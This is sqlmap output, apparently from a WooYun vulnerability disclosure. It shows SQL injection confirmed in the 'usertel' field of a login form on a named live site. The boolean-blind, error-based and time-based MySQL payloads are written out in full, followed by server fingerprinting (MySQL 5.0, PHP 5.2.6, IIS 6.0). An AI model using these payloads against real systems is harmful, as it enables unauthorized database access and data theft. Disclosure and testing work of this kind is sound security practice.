 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usertel (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: city=http://123.65.216.32&usertel=-3542 OR 3007=3007#&password=1111
&my_code=d7gy&submit=%E7%94%A8%E6%88%B7%E7%99%BB%E9%99%86
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: city=http://123.65.216.32&usertel=111 AND (SELECT 9306 FROM(SELECT
COUNT(*),CONCAT(0x71627a7171,(SELECT (ELT(9306=9306,1))),0x71767a6a71,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&password=1111&my_c
ode=d7gy&submit=%E7%94%A8%E6%88%B7%E7%99%BB%E9%99%86
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: city=http://123.65.216.32&usertel=111 AND (SELECT * FROM (SELECT(SL
EEP(5)))ZbOs)&password=1111&my_code=d7gy&submit=%E7%94%A8%E6%88%B7%E7%99%BB%E9%9
9%86
---
[21:59:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[21:59:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\bos.sz197.com'
www.wooyun.org